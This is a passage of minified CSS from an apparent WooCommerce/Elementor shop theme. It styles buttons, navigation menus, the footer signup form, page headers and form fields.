0, 0.2, 1)}.link_underline:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(0, 1);transform:scale(0, 1)}.page-content>.page>.section{position:relative;background-color:#fff;z-index:10}.page-content>.page>.section:not(.no_pad_section){padding:3rem 0 5rem}@media screen and (min-width: 768px){.page-content>.page>.section:not(.no_pad_section){padding:5rem 0 7rem}}@media only screen and (max-width: 767px){.page-content>.page>.section:not(.full_wide_section){padding-left:24px;padding-right:24px}}#theme-menu-pusher{z-index:initial}#shop-overlay.set--active{opacity:1;visibility:visible;pointer-events:auto}.o-container{position:relative;margin:0 auto}.animate-in.animate-in--visible{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-in.animate-in--done{-webkit-transition:none;transition:none}.zoa-icon-search:before{font-family:"oecicon" !important;content:"" !important}.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background:#000}body.en .button{font-family:var(--fontPrimary)}.button,input[type=button].button,input[type=submit].button{font-weight:400;border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.button--primary,input[type=button].button--primary,input[type=submit].button--primary{background-color:#000;color:#fff}.button:hover,.button:focus,.button:not(.woocommerce-loop-product__link):hover,.button:not(.woocommerce-loop-product__link):focus,input[type=button].button:hover,input[type=submit].button:hover{background-color:#000;color:#fff}.button--primary:hover,.button--primary:focus,.button--primary:not(.woocommerce-loop-product__link):hover,.button--primary:not(.woocommerce-loop-product__link):focus,input[type=button].button--primary:hover,input[type=submit].button--primary:hover{background-color:#fff;color:#000}.btn,input[type=button].btn,input[type=submit].btn{background-color:#000;color:#fff;font-size:10px;font-size:.625rem;text-transform:uppercase;letter-spacing:.25em;font-family:var(--fontPrimary);-webkit-font-smoothing:auto;border:1px solid #000;display:inline-block;padding:0 78px;height:60px;line-height:58px;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto;-webkit-transition:all .5s !important;transition:all .5s !important;border-radius:0}@media screen and (max-width: 767px){.btn{padding:0 36px;height:60px;line-height:60px}}.btn__small{padding:0 40px;height:40px;line-height:38px}.btn__bs_lg{padding:0 1rem;font-size:var(--ButtonLargeMobile);letter-spacing:2px}@media screen and (min-width: 768px){.btn__bs_lg{font-size:var(--ButtonLarge)}}.button.circle_button{font-weight:600;border-width:2px;border-radius:24px}.page-content .circle_button{margin-top:24px}.order--checkout__footer .cta{font-size:.75rem}.input-list .cta{border-width:0 0 1px 0;border-color:rgba(0,0,0,0)}.input-list .cta:not(.cta--underlined){font-size:.75rem;padding-bottom:2px;text-decoration:none;text-transform:uppercase}.input-list .cta:not(.cta--underlined):hover,.input-list .cta:not(.cta--underlined):focus{border-color:inherit}button.cta{border:none}@media screen and (min-width: 768px){.xs-show{display:none !important}.input-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.input-list .cta{margin-left:3rem}.button,input[type=button].button,input[type=submit].button{display:inline-block;padding:.75rem 2.125rem;font-size:.75rem}.pad_row{margin-left:-1.5rem;margin-right:-1.5rem}.pad_row [class*=col-]{padding-left:1.5rem;padding-right:1.5rem}}@media only screen and (max-width: 47.99em){.button,input[type=button].button,input[type=submit].button{display:block;width:100%;padding:1rem 1.5rem;font-size:.875rem}.xs-hide{display:none !important}}@media only screen and (min-width: 321px){.xxs-show{display:none !important}}.btn:hover,.btn:focus{background-color:rgba(0,0,0,0);color:#000}.btn-primary:hover,.btn-primary:focus{background-color:#fff;color:#000}.button_over.center{text-align:center}.btn--inverse{background-color:#fff;color:#000}.btn--inverse:hover{background-color:#000;color:#fff !important}.button_container{position:absolute;top:0;left:0;width:100%;max-width:100%;height:100%;z-index:2}.button_over{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.button_over.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.remodal-close:before{content:"";display:inline-block;font-family:"oecicon" !important;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.remodal .remodal-close{left:auto;right:10px;top:10px;z-index:10001}@media screen and (min-width: 768px){.remodal-close{width:45px;height:45px}.remodal-close:before{font-size:45px;line-height:45px;width:45px}}@media screen and (max-width: 991px){html.cancel-scroll,body.cart-sidebar-open{overflow:hidden !important}.cancel-scroll body{overflow:hidden !important}}@media only screen and (max-width: 47.99em){.button{display:block;width:100%;padding:1rem 1.5rem;font-size:.875rem}.woof_redraw_zone .button{margin-top:24px}}.home_section{position:relative}header [class*=col-]{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.page-template-default .page-content{clear:both}.header-box .max-width--site.container{width:100%}.menu-layout.menu-layout-custom{border-bottom:none}.menu-layout-custom.menu-layout--classic .menu-woo-action,.menu-layout-custom.menu-layout--classic .header-action{margin-left:0}.menu-layout-custom.menu-layout--classic .header-action{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu-layout-custom .menu-woo-user{font-size:12px;text-transform:uppercase;font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px;display:inline-block}.menu-woo-favorite,.menu-woo-cart{font-size:20px}.menu-layout-custom .menu-woo-cart{margin-right:25px}.menu-layout-custom .theme-primary-menu>li>a,.footer-top .menu a{font-family:var(--fontPrimary);font-weight:300}.menu-layout-custom .theme-primary-menu>li>a{letter-spacing:1px}.menu-layout-custom a{color:#000}.grid_gal{position:relative}.grid_gals .gal_02{position:absolute;right:15px;bottom:0;width:138%}.grid_gals .gal_03{position:relative;max-width:250px;width:40%;margin:0 13% 0 auto}.grid_gals .gal_01{padding-bottom:200px}.footer-top{text-align:center}@media screen and (min-width: 992px){.footer-top .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.footer-top .row .footer-widget{float:none;text-align:center}@media screen and (min-width: 992px){.footer-top .row .footer-col-3 .footer-widget{width:33.333333%}}.footer-top .menu li{margin-bottom:10px;border:none;font-weight:normal;padding:0;line-height:1.45;font-family:inherit}.footer-top .menu li a{text-transform:uppercase;font-size:12px;line-height:1.8;letter-spacing:.1em;color:#000;display:inline-block;position:relative;text-align:left}.footer-copyright{font-size:80%;font-family:Courier,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500}.cta--underlined{color:#000;border-bottom:none;text-decoration:underline;display:inline-block}.cta{color:#000;display:inline-block;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out;border-bottom:1px rgba(0,0,0,0) solid}.cta.cta--secondary:before{content:none}.cta--secondary:hover,.cta--secondary:focus{opacity:.4}.cta--secondary{border-color:inherit;padding-bottom:2px}.cta--underlined:hover{color:#000;opacity:.4}.cta--underlined:hover:before{content:none}.link-minimal{color:#000;display:inline-block;position:relative;vertical-align:middle}.link-minimal:after{display:block;content:"";width:100%;height:1px;background-color:currentColor;position:absolute;bottom:0;left:0;-webkit-transition:color .3s,-webkit-transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99);transition:color .3s,-webkit-transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99);transition:transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99),color .3s;transition:transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99),color .3s,-webkit-transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99);-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform:scaleX(1);transform:scaleX(1)}.link-minimal.-active:after,.link-minimal:hover:after{-webkit-transform-origin:bottom right;transform-origin:bottom right;-webkit-transform:scaleX(0);transform:scaleX(0)}.double_button{margin-top:18px;padding:16px 30px;background:none;border:none;position:relative;font-size:.85rem;display:inline-block}.double_button:before,.double_button:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;border:1px solid;transition:-webkit-transform .2s;-webkit-transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s, -webkit-transform .2s;transition:transform .2s,-webkit-transform .2s}.double_button:before{-webkit-transform:translate(-3px, -3px);transform:translate(-3px, -3px)}.double_button:after{-webkit-transform:translate(3px, 3px);transform:translate(3px, 3px)}.double_button:hover:before,.double_button:hover:after{-webkit-transform:translate(0);transform:translate(0)}.footer-top .menu a:before,.cta:before{content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.footer-top .menu a:hover:before,.cta:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer-top ul.social-icons-lists{padding:0;max-width:324px;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.checkbox_label{width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:relative}.checkbox_label:before{content:"";position:absolute;width:12px;height:12px;font-size:12px;top:-1px;left:0px;display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0}.checkbox_label.checked:before{opacity:1}.checkbox_label>input[type=checkbox],.woocommerce .checkbox_label>input[type=checkbox]:not(.partial_pay_through_wallet){display:block;opacity:0}.social-icons-lists.icons-background-rounded .socicon,.social-icons-lists.icons-background-square .socicon{background:rgba(0,0,0,0) !important;color:#000}.social-icons-lists.icons-background-rounded .social-icon:hover .socicon,.social-icons-lists.icons-background-square .social-icon:hover .socicon{background:#000 !important;color:#fff}.social-icons-lists li.social-icons-list-item{margin:0 10%}.social-icons-lists li.social-icons-list-item:first-child{margin-left:0}.social-icons-lists li.social-icons-list-item:last-child{margin-right:0}.c-footer_logo_link{display:inline-block}.c-footer_logo{position:relative}.c-footer_logo::before,.c-footer_logo::after{content:"";width:calc(33.333333% - 40px);height:1px;background:#000;position:absolute;display:block;-webkit-transition:-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1)}.c-footer_logo::before{left:0;-webkit-transform-origin:right center;transform-origin:right center}.c-footer_logo::after{right:0;-webkit-transform-origin:left center;transform-origin:left center}.is-inview .c-footer_logo::before,.has-nav-open .c-footer_logo::before,.is-inview .c-footer_logo::after,.has-nav-open .c-footer_logo::after{-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer_form .registration-form.woocommerce h2{display:none}.footer_form .registration-form.woocommerce .form-row label{display:none}.footer_form .registration-form.woocommerce input::-webkit-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-moz-placeholder{color:#000}.footer_form .registration-form.woocommerce input:-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::placeholder{color:#000}.footer_form .registration-form.woocommerce input:-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input{width:100%;font-size:12px;border:1px solid #000;color:#000;-webkit-transition:background .4s cubic-bezier(0.4, 0, 0.2, 1);transition:background .4s cubic-bezier(0.4, 0, 0.2, 1);background:#fff;letter-spacing:1px;text-align:center}.footer_form .registration-form .form-row{margin-bottom:0px;padding:0}.footer_form .registration-form.woocommerce .form-row input.input-text{border-bottom:none}.footer_form .registration-form.woocommerce .form-row input.input-text#reg_password{border-bottom:1px solid}.footer_form .registration-form .form-row input.button{background:#000;color:#fff;position:relative;text-transform:uppercase;-webkit-transition:color .4s cubic-bezier(0.4, 0, 0.2, 1);transition:color .4s cubic-bezier(0.4, 0, 0.2, 1)}.footer_form .registration-form .form-row input.button:hover,.footer_form .registration-form .form-row input.button:focus{color:#000;background:#fff}.footer-bot .footer-logo{opacity:0}.footer-top .woocommerce-simple-registration-login-link{display:none}.c-footer_signup_title{font-size:15px;font-family:Courier,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500;position:relative;margin-top:0}.c-footer_signup_title::before{position:absolute;width:1px;top:0;left:50%;background:#000;content:"";-webkit-transition:-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);-webkit-transform-origin:top center;transform-origin:top center}.form-horizontal .form-group{width:100%;float:left}#theme-menu-layout .menu-layout #menu-toggle-btn{width:26px;height:26px;background:none;border:0;position:relative}#theme-menu-layout .menu-layout #menu-toggle-btn span{background-color:#000;width:100%;height:1px;display:block;position:absolute;-webkit-transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1),background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1),background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1)}#theme-menu-layout .menu-layout #menu-toggle-btn span:before,#theme-menu-layout .menu-layout #menu-toggle-btn span:after{width:100%;height:1px;left:0;top:0;background-color:#000;-webkit-transition:all 230ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 230ms cubic-bezier(0.4, 0.9, 0.3, 1);content:""}#theme-menu-layout .menu-layout #menu-toggle-btn span:before{-webkit-transform:translateY(-7px);transform:translateY(-7px)}#theme-menu-layout .menu-layout #menu-toggle-btn span:after{-webkit-transform:translateY(7px);transform:translateY(7px)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span{background-color:rgba(0,0,0,0)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span:before{-webkit-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span:after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}div#theme-bread .crums-item{font-size:.625rem}div#theme-bread .crums-item span,div#theme-bread .crums-item a{font-family:var(--fontPrimary)}div#theme-bread .crums-item span,div#theme-bread .crums-item a,div#theme-bread .crums-item>span:after{color:#b2b2b2}div#theme-bread .crums-item a:hover{text-decoration:underline}#theme-menu-layout,.page-header,#theme-page-header,.menu-layout.menu-layout-custom{float:none}@media screen and (min-width: 992px){.footer_form .registration-form.woocommerce input{height:50px;padding-left:1.25rem;padding-right:1.25rem}.c-footer_signup_title{padding-top:84px;margin-bottom:30px}.c-footer_signup_title::before{height:3.625rem;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer-top ul.social-icons-lists{margin-bottom:1.875rem}}@media screen and (min-width: 992px){.display--mid-only{display:none !important}.page-header .no_bread{padding-top:40px}}@media screen and (max-width: 991px){.display--mid-up{display:none !important}#theme-page-header #theme-page-title{margin-bottom:0}#theme-page-header .page-header{margin-bottom:24px;padding-top:24px;padding-bottom:24px}#theme-page-header .page-title{font-size:1.5rem}.header-action a.menu-woo-favorite{display:none}.header-menu li{line-height:1.15}.header-content{-ms-flex:1 1 0px;-webkit-box-flex:1;flex:1 1 0px}.header-logo>.theme-logo{margin:0 auto;width:100px}.header-box>.max-width--site{position:relative;padding:0}.header-box.static_header .header-scroll-logo{display:none}.menu-layout-custom .menu-woo-cart{margin-right:0}.menu-layout-custom.toggle--active{border-bottom:solid 1px #e8e8e8}.menu-layout-custom:not(.toggle--active) header.header-box{overflow:hidden}.menu-layout-custom .header-container{padding:0 24px;height:var(--NavMobileH);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu-layout-custom .header-container .header-logo{padding:10px 0;width:100%;max-width:120px}.menu-layout-custom .header-container .header-logo a.logo{display:block;width:100%}.menu-layout-custom .header-container .menu-toggle,.menu-layout-custom .header-container .header-action{padding:0;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;min-width:0;width:auto}.menu-layout-custom .nav-container{position:absolute;z-index:99999;top:calc(100% + 1px);left:0;width:100%;background-color:#f6f6f6;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}.menu-layout-custom .nav-container.nav--active .header-menu{height:100%;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.menu-layout-custom .nav-container.nav--active .header__secondary__content{height:100%;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.menu-layout-custom .nav-container:not(.nav--active),.menu-layout-custom .nav-container:not(.nav--active) *{height:0;visibility:hidden}.menu-layout-custom .theme-primary-menu>li>a{-webkit-transition-duration:600ms;transition-duration:600ms;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding:20px 24px;background-color:#fff;border-bottom:solid 1px #e8e8e8;font-size:.875rem;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}}@media screen and (max-width: 767px){.display--small-up{display:none !important}.menu-layout-custom .nav-container .header-menu{height:100%;display:block;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.single-product-gallery{margin-top:24px}}.page-header{border-bottom:solid 1px #efefef;padding:0}.page-header #theme-page-title{text-align:center}div#theme-bread{padding-top:18px;padding-bottom:18px;line-height:.625rem;font-family:Eina03}#theme-page-header .page-header.has-bg{height:70vh;margin:0;padding:0;border:none;background-position:center;background-size:cover;-webkit-background-size:cover}@media screen and (min-width: 768px){#theme-page-header .page-header.has-bg{background-attachment:fixed}}.container-bridal-order #theme-page-header .page-header.has-bg{height:95vh}.page-header.has-bg>.container{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;position:relative}.bg_title_cover{padding:0 15px;position:absolute;bottom:0;left:0;width:80%;z-index:10}.page-header .bg_title_cover #theme-page-title{text-align:left}.page-header .bg_title_cover #theme-page-title:not(:last-child){padding-bottom:24px}.page-header .bg_title_cover #theme-page-title h1{font-family:var(--fontSecondary) !important;font-weight:normal !important;font-size:4.25rem;text-transform:inherit !important;letter-spacing:0px !important}.page-header .bg_title_cover #theme-page-title .page-subtitle{margin:10px 0 0;font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:.85rem}.page-header.has-bg .short_summary{line-height:1.8;font-size:.65rem;font-family:var(--fontBody);font-weight:300}.bg_image{background-size:cover;background-position:center}@media screen and (min-width: 768px){.bg_title_cover{width:100%;top:50%;bottom:auto;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}}@media screen and (min-width: 992px){.page-header .bg_title_cover #theme-page-title h1{font-size:6rem !important}.page-header .bg_title_cover #theme-page-title .page-subtitle{font-size:.95rem}.page-header{margin-bottom:40px}.page-header #theme-page-title{padding-bottom:40px}.page-header #theme-page-title h1{font-size:2.125rem}}@media screen and (max-width: 991px){.page-header{margin-bottom:24px}}@media screen and (max-width: 767px){.bg_title_cover{padding:2rem;width:100%}.bg_title_cover>.container{padding:0}.page-header.has-bg .short_summary{display:none}.section p br:not(.xs-show){display:none}.section p br.both-show{display:block}.parent-bespoke #theme-page-header .page-header.has-bg{background-position:75% 0 !important}.page-header .bg_title_cover #theme-page-title:not(:last-child){padding-bottom:0}.section p.faq__paragraph br{display:block}.section p.faq__paragraph{font-size:.75rem}}@media screen and (max-width: 339px){.section p.faq__paragraph{font-size:.7rem}}section#itemlist-home #home-product-column{width:100%}#itemHero-column{position:absolute;left:0;top:0;z-index:0}section#itemlist-home>.elementor-container{padding-top:42%}#home-product-column ul.products{position:relative;margin-left:-40px;font-size:0;overflow:visible}#home-product-column ul.products>li{float:none;padding-left:40px;display:inline-block;vertical-align:top;margin:0;font-size:1rem}#getintouchHome>.elementor-container{max-width:100%}@media screen and (min-width: 768px){#itemHero-column{width:80%}}.c-btn-arrow::before{position:absolute;left:0;right:0;bottom:0;top:0;content:"";-webkit-transform-origin:right center;transform-origin:right center;-webkit-transform:scale(0, 1);transform:scale(0, 1);background:#000;-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.c-btn-arrow:hover::before{-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transform-origin:left center;transform-origin:left center}.c-btn-cat_wrap{display:inline-block;vertical-align:top;overflow:hidden;position:relative}.c-btn-cat{display:inline-block;position:relative}.c-btn-arrow::after{content:"";display:block;position:absolute;top:50%;margin-top:-6px;right:20px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.c-btn-arrow.-white{background:#fff;color:#000}.c-btn-arrow.-white:hover{color:#fff}.c-element-zindex{position:relative;z-index:3}.c-btn-cat strong{display:block;font-family:var(--fontSecondary);font-weight:normal}.c-text-uppercase{letter-spacing:1px;text-transform:uppercase;font-family:var(--fontPrimary)}.c-btn-cat_wrap_text{line-height:1.4}.c-btn-cat-position{position:absolute;width:100%;top:20%;left:5%}.c-btn-cat i{position:absolute;top:50%;margin-top:-9px;right:1.5rem}#getin .sec-title{font-size:48px;margin:0 0 60px;font-family:var(--fontSecondary);font-weight:400}.con-item{text-transform:uppercase;font-size:12px;letter-spacing:1px}.menu-layout-custom .header-container{-webkit-transition:all .4s ease;transition:all .4s ease}.header-scroll-logo .header-logo,.static_header .header-logo{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.menu-layout-custom .nav-container.nav--active .header-menu{display:block}ul.theme-primary-menu{list-style:none}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) li{position:static;line-height:1.15}.flyout-col__heading{display:block}li.no_link>a{pointer-events:none !important;cursor:default !important}.theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row .sub-menu a{padding:0}.theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row>li.no_link>a{padding:0;width:100%}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link>a,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .link_all_item>a{font-family:var(--fontPrimary) !important;font-size:var(--linkXsmall) !important;text-transform:uppercase !important;font-weight:700 !important;letter-spacing:.05em !important}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) li:not(.no_link)>a{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li a:hover,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li a:focus{text-decoration:underline}.lds-dual-ring{display:none}@-webkit-keyframes lds-dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes lds-dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media screen and (min-width: 992px){.flyout-col__heading{margin-bottom:32px;white-space:nowrap}.theme-primary-menu:not(.theme-sidebar-menu) .sub-menu{-webkit-box-shadow:none;box-shadow:none;border-radius:0px}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .header__catmenu__sub{border-top:solid 1px #e8e8e8;width:0;height:0;display:none}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu:hover .header__catmenu__sub{position:absolute;padding:0;width:100%;height:auto;top:100%;left:0;right:auto;display:block;background-color:#fff}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu .header__catmenu__sub__wrap{padding-top:24px;padding-bottom:24px}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu:hover .header__catmenu__sub .mega-menu-row{padding:0;width:auto;top:auto;left:auto;right:auto;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:-0.75rem;margin-right:-0.75rem}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .header__catmenu__sub .mega-menu-row>li{float:none;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem;-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%}}@media only screen and (min-height: 45.01em)and (min-width: 47.99em){.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li:not(:last-child){margin-bottom:var(--spacingGeneral)}}@media only screen and (max-width: 991px){.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link>a,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .link_all_item>a{font-weight:normal !important;letter-spacing:1px !important}.header-scroll-logo{display:none}}.form-row.hide{display:none !important}.form-row.form-row-wide{float:none !important;clear:both}.form-row-wide.form-row input,.form-row-wide.form-row select,.form-row-wide.form-row textarea{float:none !important}.form-row:not(:last-child){margin-bottom:24px}.form-row:last-child{margin-bottom:0}.form-row textarea,.everest-forms .evf-field-container .evf-frontend-row textarea{min-height:240px;padding:20px;border-color:#f3f3f3;background:#f9f9f9;resize:none;border-radius:0px}.form-row input[type=text]:focus,.form-row input[type=tel]:focus,.form-row input[type=email]:focus,.form-row input[type=password]:focus,.everest-forms .evf-field-container .evf-frontend-row input:focus,.everest-forms .evf-field-container .evf-frontend-row textarea:focus{border-color:#ddd}.everest-forms .everest-forms-part-button,.everest-forms button[type=submit],.everest-forms input[type=submit]{height:48px;border-radius:0px;display:inline-block;padding:.75rem 2.125rem;font-size:.75rem;font-weight:400;border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.everest-forms .everest-forms-part-button,.everest-forms button[type=submit]:hover,.everest-forms input[type=submit]:hover{background-color:#000;color:#fff}.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field{margin-bottom:24px}p.small{font-size:90%}.short-box{max-width:480px;margin:0 auto;line-height:1.6}.thin-font{font-weight:300}.short-box p:last-child{margin-bottom:0}.selectbox__label{padding:0 40px 0 20px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #e8e8e8;background:#fff;position:relative;border-radius:0px;line-height:40px;height:40px;font-size:12px}.selectbox__label:after{content:"";font-family:"oecicon";font-weight:normal;border:none;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.selectbox__label:hover:after{border:none}.selectbox{margin:0;float:none;width:100%;z-index:10}.selectbox__option:first-child,.selectbox__option:last-child{border-radius:0px}.selectbox__option:first-child{border-top:none}.selectbox__option{padding:12px 